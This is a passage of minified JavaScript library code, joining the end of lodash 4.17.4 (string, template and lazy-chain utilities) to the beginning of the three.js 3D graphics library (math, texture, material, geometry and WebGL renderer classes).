i=-1,r=(t=Ue(t,e)).length;for(r||(r=1,e=To);++i<r;){var a=null==e?To:e[It(t[i])];a===To&&(i=r,a=n),e=sn(a)?a.call(e):a}return e},f.round=ar,f.runInContext=e,f.sample=function(e){return(ra(e)?s:le)(e)},f.size=function(e){if(null==e)return 0;if(rn(e))return fn(e)?Eo(e):e.length;var t=hr(e);return t==No||t==$o?e.size:W(e).length},f.snakeCase=Ia,f.some=function(e,t,n){return(ra(e)?eo:pe)(e,mt(t=n&&Et(e,t,n)?To:t,3))},f.sortedIndex=function(e,t){return fe(e,t)},f.sortedIndexBy=function(e,t,n){return me(e,t,mt(n,2))},f.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var i=fe(e,t);if(i<n&&nn(e[i],t))return i}return-1},f.sortedLastIndex=function(e,t){return fe(e,t,!0)},f.sortedLastIndexBy=function(e,t,n){return me(e,t,mt(n,2),!0)},f.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=fe(e,t,!0)-1;if(nn(e[n],t))return n}return-1},f.startCase=ka,f.startsWith=function(e,t,n){return e=wn(e),n=null==n?0:w(yn(n),0,e.length),t=ye(t),e.slice(n,n+t.length)==t},f.subtract=Ti,f.sum=function(e){return e&&e.length?co(e,Fn):0},f.sumBy=function(e,t){return e&&e.length?co(e,mt(t,2)):0},f.template=function(o,e,t){var n=f.templateSettings;t&&Et(o,e,t)&&(e=To),o=wn(o),e=ga({},e,n,ot);var s,l,i=Tn(n=ga({},e.imports,n.imports,ot)),r=po(n,i),c=0,n=e.interpolate||Ds,u="__p += '",n=$n((e.escape||Ds).source+"|"+n.source+"|"+(n===gs?Rs:Ds).source+"|"+(e.evaluate||Ds).source+"|$","g"),a="//# sourceURL="+("sourceURL"in e?e.sourceURL:"lodash.templateSources["+ ++$s+"]")+"\n";if(o.replace(n,function(e,t,n,i,r,a){return n=n||i,u+=o.slice(c,a).replace(Hs,vo),t&&(s=!0,u+="' +\n__e("+t+") +\n'"),r&&(l=!0,u+="';\n"+r+";\n__p += '"),n&&(u+="' +\n((__t = ("+n+")) == null ? '' : __t) +\n'"),c=a+e.length,e}),u+="';\n",(e=e.variable)||(u="with (obj) {\n"+u+"\n}\n"),u=(l?u.replace(ss,""):u).replace(ls,"$1").replace(cs,"$1;"),u="function("+(e||"obj")+") {\n"+(e?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(s?", __e = _.escape":"")+(l?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+u+"return __p\n}",(e=Va(function(){return zn(i,a+"return "+u).apply(To,r)})).source=u,on(e))throw e;return e},f.times=function(e,t){if((e=yn(e))<1||Co<e)return[];var n=Lo,i=Ci(e,Lo);for(t=mt(t),e-=Lo,i=uo(i,t);++n<e;)t(n);return i},f.toFinite=vn,f.toInteger=yn,f.toLength=_n,f.toLower=function(e){return wn(e).toLowerCase()},f.toNumber=bn,f.toSafeInteger=function(e){return e?w(yn(e),-Co,Co):0===e?e:0},f.toString=wn,f.toUpper=function(e){return wn(e).toUpperCase()},f.trim=function(e,t,n){return(e=wn(e))&&(n||t===To)?e.replace(Es,""):e&&(t=ye(t))?(e=Mo(e),t=Mo(t),Ae(e,mo(e,t),go(e,t)+1).join("")):e},f.trimEnd=function(e,t,n){return(e=wn(e))&&(n||t===To)?e.replace(Ts,""):e&&(t=ye(t))?Ae(e=Mo(e),0,go(e,Mo(t))+1).join(""):e},f.trimStart=function(e,t,n){return(e=wn(e))&&(n||t===To)?e.replace(Ms,""):e&&(t=ye(t))?Ae(e=Mo(e),mo(e,Mo(t))).join(""):e},f.truncate=function(e,t){var n,i=30,r="...";un(t)&&(n="separator"in t?t.separator:n,i="length"in t?yn(t.length):i,r="omission"in t?ye(t.omission):r);var a,t=(e=wn(e)).length;if((t=yo(e)?(a=Mo(e)).length:t)<=i)return e;if((t=i-Eo(r))<1)return r;if(i=a?Ae(a,0,t).join(""):e.slice(0,t),n===To)return i+r;if(a&&(t+=i.length-t),ca(n)){if(e.slice(t).search(n)){var o,s=i;for((n=!n.global?$n(n.source,wn(Ls.exec(n))+"g"):n).lastIndex=0;o=n.exec(s);)var l=o.index;i=i.slice(0,l===To?t:l)}}else e.indexOf(ye(n),t)==t||-1<(t=i.lastIndexOf(n))&&(i=i.slice(0,t));return i+r},f.unescape=function(e){return(e=wn(e))&&ds.test(e)?e.replace(us,sl):e},f.uniqueId=function(e){var t=++ti;return wn(e)+t},f.upperCase=Pa,f.upperFirst=Oa,f.each=Kt,f.eachRight=Jt,f.first=Ht,kn(f,(qr={},R(f,function(e,t){ei.call(f.prototype,t)||(qr[t]=e)}),qr),{chain:!1}),f.VERSION="4.17.4",Ga(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){f[e].placeholder=f}),Ga(["drop","take"],function(n,i){g.prototype[n]=function(e){e=e===To?1:Ai(yn(e),0);var t=this.__filtered__&&!i?new g(this):this.clone();return t.__filtered__?t.__takeCount__=Ci(e,t.__takeCount__):t.__views__.push({size:Ci(e,Lo),type:n+(t.__dir__<0?"Right":"")}),t},g.prototype[n+"Right"]=function(e){return this.reverse()[n](e).reverse()}}),Ga(["filter","map","takeWhile"],function(e,t){var n=t+1,i=1==n||3==n;g.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:mt(e,3),type:n}),t.__filtered__=t.__filtered__||i,t}}),Ga(["head","last"],function(e,t){var n="take"+(t?"Right":"");g.prototype[e]=function(){return this[n](1).value()[0]}}),Ga(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");g.prototype[e]=function(){return this.__filtered__?new g(this):this[n](1)}}),g.prototype.compact=function(){return this.filter(Fn)},g.prototype.find=function(e){return this.filter(e).head()},g.prototype.findLast=function(e){return this.reverse().find(e)},g.prototype.invokeMap=se(function(t,n){return"function"==typeof t?new g(this):this.map(function(e){return N(e,t,n)})}),g.prototype.reject=function(e){return this.filter(tn(mt(e)))},g.prototype.slice=function(e,t){e=yn(e);var n=this;return n.__filtered__&&(0<e||t<0)?new g(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),n=t!==To?(t=yn(t))<0?n.dropRight(-t):n.take(t-e):n)},g.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},g.prototype.toArray=function(){return this.take(Lo)},R(g.prototype,function(c,e){var u=/^(?:filter|find|map|reject)|While$/.test(e),h=/^(?:head|last)$/.test(e),d=f[h?"take"+("last"==e?"Right":""):e],p=h||/^find/.test(e);d&&(f.prototype[e]=function(){function e(e){return e=d.apply(f,Ya([e],n)),h&&o?e[0]:e}var t=this.__wrapped__,n=h?[1]:arguments,i=t instanceof g,r=n[0],a=i||ra(t);a&&u&&"function"==typeof r&&1!=r.length&&(i=a=!1);var o=this.__chain__,s=!!this.__actions__.length,r=p&&!o,s=i&&!s;if(p||!a)return r&&s?c.apply(this,n):(l=this.thru(e),r?h?l.value()[0]:l.value():l);var t=s?t:new g(this),l=c.apply(t,n);return l.__actions__.push({func:Wt,args:[e],thisArg:To}),new m(l,o)})}),Ga(["pop","push","shift","sort","splice","unshift"],function(e){var n=Jn[e],i=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);f.prototype[e]=function(){var t=arguments;if(!r||this.__chain__)return this[i](function(e){return n.apply(ra(e)?e:[],t)});var e=this.value();return n.apply(ra(e)?e:[],t)}}),R(g.prototype,function(e,t){var n,i=f[t];i&&(n=i.name+"",(Qi[n]||(Qi[n]=[])).push({name:t,func:i}))}),Qi[Ke(To,2).name]=[{name:"wrapper",func:To}],g.prototype.clone=function(){var e=new g(this.__wrapped__);return e.__actions__=Pe(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=Pe(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=Pe(this.__views__),e},g.prototype.reverse=function(){var e;return this.__filtered__?((e=new g(this)).__dir__=-1,e.__filtered__=!0):(e=this.clone()).__dir__*=-1,e},g.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=ra(e),i=t<0,r=n?e.length:0,a=function(e,t,n){for(var i=-1,r=n.length;++i<r;){var a=n[i],o=a.size;switch(a.type){case"drop":e+=o;break;case"dropRight":t-=o;break;case"take":t=Ci(t,e+o);break;case"takeRight":e=Ai(e,t-o)}}return{start:e,end:t}}(0,r,this.__views__),o=a.start,s=(a=a.end)-o,l=i?a:o-1,c=this.__iteratees__,u=c.length,h=0,d=Ci(s,this.__takeCount__);if(!n||!i&&r==s&&d==s)return Ee(e,this.__actions__);var p=[];e:for(;s--&&h<d;){for(var f=-1,m=e[l+=t];++f<u;){var g=c[f],v=g.iteratee,g=g.type,v=v(m);if(2==g)m=v;else if(!v){if(1==g)continue e;break e}}p[h++]=m}return p},f.prototype.at=Pr,f.prototype.chain=function(){return $t(this)},f.prototype.commit=function(){return new m(this.value(),this.__chain__)},f.prototype.next=function(){this.__values__===To&&(this.__values__=gn(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?To:this.__values__[this.__index__++]}},f.prototype.plant=function(e){for(var t,n=this;n instanceof a;){var i=Pt(n);i.__index__=0,i.__values__=To,t?r.__wrapped__=i:t=i;var r=i,n=n.__wrapped__}return r.__wrapped__=e,t},f.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof g){e=e;return(e=(e=this.__actions__.length?new g(this):e).reverse()).__actions__.push({func:Wt,args:[zt],thisArg:To}),new m(e,this.__chain__)}return this.thru(zt)},f.prototype.toJSON=f.prototype.valueOf=f.prototype.value=function(){return Ee(this.__wrapped__,this.__actions__)},f.prototype.first=f.prototype.head,gi&&(f.prototype[gi]=function(){return this}),f}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(Ys._=ll,define(function(){return ll})):n?((n.exports=ll)._=ll,o._=ll):Ys._=ll}.call(this),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).THREE={})}(this,function(e){function t(){}function Me(e,t){this.x=e||0,this.y=t||0}function s(e,t,n,i){this._x=e||0,this._y=t||0,this._z=n||0,this._w=void 0!==i?i:1}function Te(e,t,n){this.x=e||0,this.y=t||0,this.z=n||0}function g(){this.elements=[1,0,0,0,1,0,0,0,1],0<arguments.length&&console.error("THREE.Matrix3: the constructor no longer reads arguments. use .set() instead.")}function d(e,t,n,i,r,a,o,s,l,c){Object.defineProperty(this,"id",{value:ka++}),this.uuid=Aa.generateUUID(),this.name="",this.image=void 0!==e?e:d.DEFAULT_IMAGE,this.mipmaps=[],this.mapping=void 0!==t?t:d.DEFAULT_MAPPING,this.wrapS=void 0!==n?n:1001,this.wrapT=void 0!==i?i:1001,this.magFilter=void 0!==r?r:1006,this.minFilter=void 0!==a?a:1008,this.anisotropy=void 0!==l?l:1,this.format=void 0!==o?o:1023,this.internalFormat=null,this.type=void 0!==s?s:1009,this.offset=new Me(0,0),this.repeat=new Me(1,1),this.center=new Me(0,0),this.rotation=0,this.matrixAutoUpdate=!0,this.matrix=new g,this.generateMipmaps=!0,this.premultiplyAlpha=!1,this.flipY=!0,this.unpackAlignment=4,this.encoding=void 0!==c?c:3e3,this.version=0,this.onUpdate=null}function Se(e,t,n,i){this.x=e||0,this.y=t||0,this.z=n||0,this.w=void 0!==i?i:1}function S(e,t,n){this.width=e,this.height=t,this.scissor=new Se(0,0,e,t),this.scissorTest=!1,this.viewport=new Se(0,0,e,t),this.texture=new d(void 0,void 0,(n=n||{}).wrapS,n.wrapT,n.magFilter,n.minFilter,n.format,n.type,n.anisotropy,n.encoding),this.texture.image={},this.texture.image.width=e,this.texture.image.height=t,this.texture.generateMipmaps=void 0!==n.generateMipmaps&&n.generateMipmaps,this.texture.minFilter=void 0!==n.minFilter?n.minFilter:1006,this.depthBuffer=void 0===n.depthBuffer||n.depthBuffer,this.stencilBuffer=void 0===n.stencilBuffer||n.stencilBuffer,this.depthTexture=void 0!==n.depthTexture?n.depthTexture:null}function n(e,t,n){S.call(this,e,t,n),this.samples=4}function Be(){this.elements=[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1],0<arguments.length&&console.error("THREE.Matrix4: the constructor no longer reads arguments. use .set() instead.")}function r(e,t,n,i){this._x=e||0,this._y=t||0,this._z=n||0,this._order=i||r.DefaultOrder}function a(){this.mask=1}function h(){Object.defineProperty(this,"id",{value:ja++}),this.uuid=Aa.generateUUID(),this.name="",this.type="Object3D",this.parent=null,this.children=[],this.up=h.DefaultUp.clone();var e=new Te,t=new r,n=new s,i=new Te(1,1,1);t._onChange(function(){n.setFromEuler(t,!1)}),n._onChange(function(){t.setFromQuaternion(n,void 0,!1)}),Object.defineProperties(this,{position:{configurable:!0,enumerable:!0,value:e},rotation:{configurable:!0,enumerable:!0,value:t},quaternion:{configurable:!0,enumerable:!0,value:n},scale:{configurable:!0,enumerable:!0,value:i},modelViewMatrix:{value:new Be},normalMatrix:{value:new g}}),this.matrix=new Be,this.matrixWorld=new Be,this.matrixAutoUpdate=h.DefaultMatrixAutoUpdate,this.matrixWorldNeedsUpdate=!1,this.layers=new a,this.visible=!0,this.receiveShadow=this.castShadow=!1,this.frustumCulled=!0,this.renderOrder=0,this.userData={}}function Ue(){h.call(this),this.type="Scene",this.overrideMaterial=this.fog=this.environment=this.background=null,this.autoUpdate=!0,"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}function i(e,t){this.min=void 0!==e?e:new Te(1/0,1/0,1/0),this.max=void 0!==t?t:new Te(-1/0,-1/0,-1/0)}function o(e,t,n,i,r){for(var a=0,o=e.length-3;a<=o;a+=3){vo.fromArray(e,a);var s=r.x*Math.abs(vo.x)+r.y*Math.abs(vo.y)+r.z*Math.abs(vo.z),l=t.dot(vo),c=n.dot(vo),u=i.dot(vo);if(Math.max(-Math.max(l,c,u),Math.min(l,c,u))>s)return!1}return!0}function u(e,t){this.center=void 0!==e?e:new Te,this.radius=void 0!==t?t:0}function l(e,t){this.origin=void 0!==e?e:new Te,this.direction=void 0!==t?t:new Te(0,0,-1)}function v(e,t){this.normal=void 0!==e?e:new Te(1,0,0),this.constant=void 0!==t?t:0}function b(e,t,n){this.a=void 0!==e?e:new Te,this.b=void 0!==t?t:new Te,this.c=void 0!==n?n:new Te}function p(e,t,n){return void 0===t&&void 0===n?this.set(e):this.setRGB(e,t,n)}function c(e,t,n){return n<0&&(n+=1),1<n&&--n,n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+6*(t-e)*(2/3-n):e}function f(e){return e<.04045?.0773993808*e:Math.pow(.9478672986*e+.0521327014,2.4)}function m(e){return e<.0031308?12.92*e:1.055*Math.pow(e,.41666)-.055}function y(e,t,n,i,r,a){this.a=e,this.b=t,this.c=n,this.normal=i&&i.isVector3?i:new Te,this.vertexNormals=Array.isArray(i)?i:[],this.color=r&&r.isColor?r:new p,this.vertexColors=Array.isArray(r)?r:[],this.materialIndex=void 0!==a?a:0}function _(){Object.defineProperty(this,"id",{value:Qo++}),this.uuid=Aa.generateUUID(),this.name="",this.type="Material",this.fog=!0,this.blending=1,this.side=0,this.vertexTangents=this.flatShading=!1,this.vertexColors=0,this.opacity=1,this.transparent=!1,this.blendSrc=204,this.blendDst=205,this.blendEquation=100,this.blendEquationAlpha=this.blendDstAlpha=this.blendSrcAlpha=null,this.depthFunc=3,this.depthWrite=this.depthTest=!0,this.stencilWriteMask=255,this.stencilFunc=519,this.stencilRef=0,this.stencilFuncMask=255,this.stencilZPass=this.stencilZFail=this.stencilFail=7680,this.stencilWrite=!1,this.clippingPlanes=null,this.clipShadows=this.clipIntersection=!1,this.shadowSide=null,this.colorWrite=!0,this.precision=null,this.polygonOffset=!1,this.polygonOffsetUnits=this.polygonOffsetFactor=0,this.dithering=!1,this.alphaTest=0,this.premultipliedAlpha=!1,this.toneMapped=this.visible=!0,this.userData={},this.version=0}function x(e){_.call(this),this.type="MeshBasicMaterial",this.color=new p(16777215),this.lightMap=this.map=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.envMap=this.alphaMap=this.specularMap=null,this.combine=0,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinejoin=this.wireframeLinecap="round",this.morphTargets=this.skinning=!1,this.setValues(e)}function B(e,t,n){if(Array.isArray(e))throw new TypeError("THREE.BufferAttribute: array should be a Typed Array.");this.name="",this.array=e,this.itemSize=t,this.count=void 0!==e?e.length/t:0,this.normalized=!0===n,this.usage=35044,this.updateRange={offset:0,count:-1},this.version=0}function w(e,t,n){B.call(this,new Int8Array(e),t,n)}function E(e,t,n){B.call(this,new Uint8Array(e),t,n)}function M(e,t,n){B.call(this,new Uint8ClampedArray(e),t,n)}function T(e,t,n){B.call(this,new Int16Array(e),t,n)}function U(e,t,n){B.call(this,new Uint16Array(e),t,n)}function A(e,t,n){B.call(this,new Int32Array(e),t,n)}function C(e,t,n){B.call(this,new Uint32Array(e),t,n)}function R(e,t,n){B.call(this,new Float32Array(e),t,n)}function L(e,t,n){B.call(this,new Float64Array(e),t,n)}function F(){this.vertices=[],this.normals=[],this.colors=[],this.uvs=[],this.uvs2=[],this.groups=[],this.morphTargets={},this.skinWeights=[],this.skinIndices=[],this.boundingSphere=this.boundingBox=null,this.groupsNeedUpdate=this.uvsNeedUpdate=this.colorsNeedUpdate=this.normalsNeedUpdate=this.verticesNeedUpdate=!1}function I(e){if(0===e.length)return-1/0;for(var t=e[0],n=1,i=e.length;n<i;++n)e[n]>t&&(t=e[n]);return t}function k(){Object.defineProperty(this,"id",{value:Go+=2}),this.uuid=Aa.generateUUID(),this.name="",this.type="BufferGeometry",this.index=null,this.attributes={},this.morphAttributes={},this.morphTargetsRelative=!1,this.groups=[],this.boundingSphere=this.boundingBox=null,this.drawRange={start:0,count:1/0},this.userData={}}function P(e,t){h.call(this),this.type="Mesh",this.geometry=void 0!==e?e:new k,this.material=void 0!==t?t:new x({color:16777215*Math.random()}),this.updateMorphTargets()}function O(e,t,n,i,r,a,o,s){return null===(1===t.side?i.intersectTriangle(o,a,r,!0,s):i.intersectTriangle(r,a,o,2!==t.side,s))?null:(ps.copy(s),ps.applyMatrix4(e.matrixWorld),(t=n.ray.origin.distanceTo(ps))<n.near||t>n.far?null:{distance:t,point:ps.clone(),object:e})}function V(e,t,n,i,r,a,o,s,l,c,u,h){if(es.fromBufferAttribute(r,c),ts.fromBufferAttribute(r,u),ns.fromBufferAttribute(r,h),r=e.morphTargetInfluences,t.morphTargets&&a&&r){os.set(0,0,0),ss.set(0,0,0),ls.set(0,0,0);for(var d=0,p=a.length;d<p;d++){var f=r[d],m=a[d];0!==f&&(is.fromBufferAttribute(m,c),rs.fromBufferAttribute(m,u),as.fromBufferAttribute(m,h),o?(os.addScaledVector(is,f),ss.addScaledVector(rs,f),ls.addScaledVector(as,f)):(os.addScaledVector(is.sub(es),f),ss.addScaledVector(rs.sub(ts),f),ls.addScaledVector(as.sub(ns),f)))}es.add(os),ts.add(ss),ns.add(ls)}return(e=O(e,t,n,i,es,ts,ns,ds))&&(s&&(cs.fromBufferAttribute(s,c),us.fromBufferAttribute(s,u),hs.fromBufferAttribute(s,h),e.uv=b.getUV(ds,es,ts,ns,cs,us,hs,new Me)),l&&(cs.fromBufferAttribute(l,c),us.fromBufferAttribute(l,u),hs.fromBufferAttribute(l,h),e.uv2=b.getUV(ds,es,ts,ns,cs,us,hs,new Me)),s=new y(c,u,h),b.getNormal(es,ts,ns,s.normal),e.face=s),e}function D(){Object.defineProperty(this,"id",{value:fs+=2}),this.uuid=Aa.generateUUID(),this.name="",this.type="Geometry",this.vertices=[],this.colors=[],this.faces=[],this.faceVertexUvs=[[]],this.morphTargets=[],this.morphNormals=[],this.skinWeights=[],this.skinIndices=[],this.lineDistances=[],this.boundingSphere=this.boundingBox=null,this.groupsNeedUpdate=this.lineDistancesNeedUpdate=this.colorsNeedUpdate=this.normalsNeedUpdate=this.uvsNeedUpdate=this.verticesNeedUpdate=this.elementsNeedUpdate=!1}function Ae(e){var t,n={};for(t in e)for(var i in n[t]={},e[t]){var r=e[t][i];r&&(r.isColor||r.isMatrix3||r.isMatrix4||r.isVector2||r.isVector3||r.isVector4||r.isTexture)?n[t][i]=r.clone():Array.isArray(r)?n[t][i]=r.slice():n[t][i]=r}return n}function H(e){for(var t={},n=0;n<e.length;n++){var i,r=Ae(e[n]);for(i in r)t[i]=r[i]}return t}function N(e){_.call(this),this.type="ShaderMaterial",this.defines={},this.uniforms={},this.vertexShader="void main() {\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n}",this.fragmentShader="void main() {\n\tgl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );\n}",this.linewidth=1,this.wireframe=!1,this.wireframeLinewidth=1,this.morphNormals=this.morphTargets=this.skinning=this.clipping=this.lights=this.fog=!1,this.extensions={derivatives:!1,fragDepth:!1,drawBuffers:!1,shaderTextureLOD:!1},this.defaultAttributeValues={color:[1,1,1],uv:[0,0],uv2:[0,0]},this.index0AttributeName=void 0,this.uniformsNeedUpdate=!1,void 0!==e&&(void 0!==e.attributes&&console.error("THREE.ShaderMaterial: attributes should now be defined in THREE.BufferGeometry instead."),this.setValues(e))}function Q(){h.call(this),this.type="Camera",this.matrixWorldInverse=new Be,this.projectionMatrix=new Be,this.projectionMatrixInverse=new Be}function z(e,t,n,i){Q.call(this),this.type="PerspectiveCamera",this.fov=void 0!==e?e:50,this.zoom=1,this.near=void 0!==n?n:.1,this.far=void 0!==i?i:2e3,this.focus=10,this.aspect=void 0!==t?t:1,this.view=null,this.filmGauge=35,this.filmOffset=0,this.updateProjectionMatrix()}function G(e,t,n,i){h.call(this),this.type="CubeCamera";var a=new z(90,1,e,t);a.up.set(0,-1,0),a.lookAt(new Te(1,0,0)),this.add(a);var o=new z(90,1,e,t);o.up.set(0,-1,0),o.lookAt(new Te(-1,0,0)),this.add(o);var s=new z(90,1,e,t);s.up.set(0,0,1),s.lookAt(new Te(0,1,0)),this.add(s);var l=new z(90,1,e,t);l.up.set(0,0,-1),l.lookAt(new Te(0,-1,0)),this.add(l);var c=new z(90,1,e,t);c.up.set(0,-1,0),c.lookAt(new Te(0,0,1)),this.add(c);var u=new z(90,1,e,t);u.up.set(0,-1,0),u.lookAt(new Te(0,0,-1)),this.add(u),this.renderTarget=new j(n,n,i=i||{format:1022,magFilter:1006,minFilter:1006}),this.renderTarget.texture.name="CubeCamera",this.update=function(e,t){null===this.parent&&this.updateMatrixWorld();var n=e.getRenderTarget(),i=this.renderTarget,r=i.texture.generateMipmaps;i.texture.generateMipmaps=!1,e.setRenderTarget(i,0),e.render(t,a),e.setRenderTarget(i,1),e.render(t,o),e.setRenderTarget(i,2),e.render(t,s),e.setRenderTarget(i,3),e.render(t,l),e.setRenderTarget(i,4),e.render(t,c),i.texture.generateMipmaps=r,e.setRenderTarget(i,5),e.render(t,u),e.setRenderTarget(n)},this.clear=function(e,t,n,i){for(var r=e.getRenderTarget(),a=this.renderTarget,o=0;o<6;o++)e.setRenderTarget(a,o),e.clear(t,n,i);e.setRenderTarget(r)}}function j(e,t,n){S.call(this,e,t,n)}function Ce(e,t,n,i,r,a,o,s,l,c,u,h){d.call(this,null,a,o,s,l,c,i,r,u,h),this.image={data:e||null,width:t||1,height:n||1},this.magFilter=void 0!==l?l:1003,this.minFilter=void 0!==c?c:1003,this.flipY=this.generateMipmaps=!1,this.unpackAlignment=1,this.needsUpdate=!0}function Re(e,t,n,i,r,a){this.planes=[void 0!==e?e:new v,void 0!==t?t:new v,void 0!==n?n:new v,void 0!==i?i:new v,void 0!==r?r:new v,void 0!==a?a:new v]}function Le(){function n(e,t){!1!==r&&(a(e,t),i.requestAnimationFrame(n))}var i=null,r=!1,a=null;return{start:function(){!0!==r&&null!==a&&(i.requestAnimationFrame(n),r=!0)},stop:function(){r=!1},setAnimationLoop:function(e){a=e},setContext:function(e){i=e}}}function Fe(l){var c=new WeakMap;return{get:function(e){return e.isInterleavedBufferAttribute&&(e=e.data),c.get(e)},remove:function(e){e.isInterleavedBufferAttribute&&(e=e.data);var t=c.get(e);t&&(l.deleteBuffer(t.buffer),c.delete(e))},update:function(e,t){e.isInterleavedBufferAttribute&&(e=e.data);var n,i,r,a,o,s=c.get(e);void 0===s?c.set(e,(i=t,r=(n=e).array,a=n.usage,o=l.createBuffer(),l.bindBuffer(i,o),l.bufferData(i,r,a),n.onUploadCallback(),i=5126,r instanceof Float32Array?i=5126:r instanceof Float64Array?console.warn("THREE.WebGLAttributes: Unsupported data buffer format: Float64Array."):r instanceof Uint16Array?i=5123:r instanceof Int16Array?i=5122:r instanceof Uint32Array?i=5125:r instanceof Int32Array?i=5124:r instanceof Int8Array?i=5120:r instanceof Uint8Array&&(i=5121),{buffer:o,type:i,bytesPerElement:r.BYTES_PER_ELEMENT,version:n.version})):s.version<e.version&&(r=e.array,n=e.updateRange,l.bindBuffer(t,s.buffer),-1===n.count?l.bufferSubData(t,0,r):(l.bufferSubData(t,n.offset*r.BYTES_PER_ELEMENT,r.subarray(n.offset,n.offset+n.count)),n.count=-1),s.version=e.version)}}}function $(e,t,n,i){D.call(this),this.type="PlaneGeometry",this.parameters={width:e,height:t,widthSegments:n,heightSegments:i},this.fromBufferGeometry(new W(e,t,n,i)),this.mergeVertices()}function W(e,t,n,i){k.call(this),this.type="PlaneBufferGeometry",this.parameters={width:e,height:t,widthSegments:n,heightSegments:i};var r=(e=e||1)/2,a=(t=t||1)/2,o=(n=Math.floor(n)||1)+1,s=(i=Math.floor(i)||1)+1,l=e/n,c=t/i,u=[],h=[],d=[],p=[];for(e=0;e<s;e++){var f=e*c-a;for(t=0;t<o;t++)h.push(t*l-r,-f,0),d.push(0,0,1),p.push(t/n),p.push(1-e/i)}for(e=0;e<i;e++)for(t=0;t<n;t++)a=t+1+o*(e+1),u.push(t+o*e,r=t+o*(e+1),s=t+1+o*e),u.push(r,a,s);this.setIndex(u),this.setAttribute("position",new R(h,3)),this.setAttribute("normal",new R(d,3)),this.setAttribute("uv",new R(p,2))}function Ie(r,n,a,i){function o(e,t){n.buffers.color.setClear(e.r,e.g,e.b,t,i)}var s,l,c=new p(0),u=0,h=null,d=0;return{getClearColor:function(){return c},setClearColor:function(e,t){c.set(e),o(c,u=void 0!==t?t:1)},getClearAlpha:function(){return u},setClearAlpha:function(e){o(c,u=e)},render:function(e,t,n,i){t=t.background,null===(t=(n=(n=r.xr).getSession&&n.getSession())&&"additive"===n.environmentBlendMode?null:t)?(o(c,u),h=null,d=0):t&&t.isColor&&(o(t,1),i=!0,h=null,d=0),(r.autoClear||i)&&r.clear(r.autoClearColor,r.autoClearDepth,r.autoClearStencil),t&&(t.isCubeTexture||t.isWebGLRenderTargetCube||306===t.mapping)?(void 0===l&&((l=new P(new xs(1,1,1),new N({type:"BackgroundCubeMaterial",uniforms:Ae(As.cube.uniforms),vertexShader:As.cube.vertexShader,fragmentShader:As.cube.fragmentShader,side:1,depthTest:!1,depthWrite:!1,fog:!1}))).geometry.deleteAttribute("normal"),l.geometry.deleteAttribute("uv"),l.onBeforeRender=function(e,t,n){this.matrixWorld.copyPosition(n.matrixWorld)},Object.defineProperty(l.material,"envMap",{get:function(){return this.uniforms.envMap.value}}),a.update(l)),i=t.isWebGLRenderTargetCube?t.texture:t,l.material.uniforms.envMap.value=i,l.material.uniforms.flipEnvMap.value=i.isCubeTexture?-1:1,h===t&&d===i.version||(l.material.needsUpdate=!0,h=t,d=i.version),e.unshift(l,l.geometry,l.material,0,0,null)):t&&t.isTexture&&(void 0===s&&((s=new P(new W(2,2),new N({type:"BackgroundMaterial",uniforms:Ae(As.background.uniforms),vertexShader:As.background.vertexShader,fragmentShader:As.background.fragmentShader,side:0,depthTest:!1,depthWrite:!1,fog:!1}))).geometry.deleteAttribute("normal"),Object.defineProperty(s.material,"map",{get:function(){return this.uniforms.t2D.value}}),a.update(s)),!0===(s.material.uniforms.t2D.value=t).matrixAutoUpdate&&t.updateMatrix(),s.material.uniforms.uvTransform.value.copy(t.matrix),h===t&&d===t.version||(s.material.needsUpdate=!0,d=(h=t).version),e.unshift(s,s.geometry,s.material,0,0,null))}}}function ke(a,o,s,e){var l,c=e.isWebGL2;this.setMode=function(e){l=e},this.render=function(e,t){a.drawArrays(l,e,t),s.update(t,l)},this.renderInstances=function(e,t,n,i){if(0!==i){if(c){e=a;var r="drawArraysInstanced"}else if(r="drawArraysInstancedANGLE",null===(e=o.get("ANGLE_instanced_arrays")))return void console.error("THREE.WebGLBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.");e[r](l,t,n,i),s.update(n,l,i)}}}function Pe(t,n,e){function i(e){if("highp"===e){if(0<t.getShaderPrecisionFormat(35633,36338).precision&&0<t.getShaderPrecisionFormat(35632,36338).precision)return"highp";e="mediump"}return"mediump"===e&&0<t.getShaderPrecisionFormat(35633,36337).precision&&0<t.getShaderPrecisionFormat(35632,36337).precision?"mediump":"lowp"}var r,a="undefined"!=typeof WebGL2RenderingContext&&t instanceof WebGL2RenderingContext||"undefined"!=typeof WebGL2ComputeRenderingContext&&t instanceof WebGL2ComputeRenderingContext,o=void 0!==e.precision?e.precision:"highp";(s=i(o))!==o&&(console.warn("THREE.WebGLRenderer:",o,"not supported, using",s,"instead."),o=s),e=!0===e.logarithmicDepthBuffer;var 